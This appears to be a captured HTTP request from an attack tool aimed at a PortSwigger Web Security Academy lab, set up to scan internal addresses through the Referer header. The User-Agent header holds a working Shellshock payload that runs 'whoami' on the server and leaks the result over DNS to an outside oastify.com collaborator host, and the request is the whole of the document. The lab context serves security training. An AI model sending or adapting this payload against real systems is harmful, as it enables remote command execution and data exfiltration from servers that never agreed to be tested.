 Target: https://0af9008404982b2181e87ade008200b1.web-security-academy.net
1 GET /product?productId=1 HTTP/2
2 Host: 0af9008404982b2181e87ade008200b1.web-security-academy.net
3 Cookie: session=e594bL0JG9w4XySI9ack6h12ssI0zmmp
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).ih3a0e7e70yalyze7y8h4fvwsnyfmaaz.oastify.com
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://192.168.0.§1§:8080/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16